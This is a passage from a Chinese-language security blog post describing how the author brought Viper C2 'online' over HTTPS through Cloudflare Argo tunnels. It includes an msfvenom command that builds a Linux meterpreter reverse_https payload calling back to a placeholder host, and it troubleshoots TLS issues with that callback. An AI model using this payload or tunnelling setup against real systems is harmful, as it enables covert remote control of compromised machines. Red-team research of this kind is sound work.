misaka

misaka









[Viper-cloudflare-argo-https上线](https://mi3aka.eu.org/2022/07/19/Viper%E5%88%9D%E4%BD%93%E9%AA%8C/#https%E4%B8%8A%E7%BA%BF) 在参考[Tokisaki-Galaxy师傅](https://github.com/Tokisaki-Galaxy)的[issue #66](https://github.com/FunnyWolf/Viper/issues/66)和[issue #72](https://github.com/FunnyWolf/Viper/issues/72)后利用argo成功上线https 但存在两个问题 1. 使用Tokisaki-Galaxy师傅的http方法上线时,似乎存在问题,因此我进行了修改 2. 使用https方法进行上线时,`windows/x64/meterpreter/reverse_https`可以正常使用,但是使用`linux/x64/meterpreter_reverse_https`进行上线时会由于TLS版本的问题无法正常上线,推测是msf的问题 ELF在链接时的抓包   直接curl  限制curl的tls版本  >解决方法:暂无 我使用`msfvenom -p linux/x64/meterpreter_reverse_https lhost=test1.example.com lport=443 -f elf -o https.elf`手动生成一个elf再次进行测试 发现其同样使用`TLSv1`进行链接,推测问题出现在`msf`身上,可能的关联msf-issue如下 [metasploit-framework reverse_https does...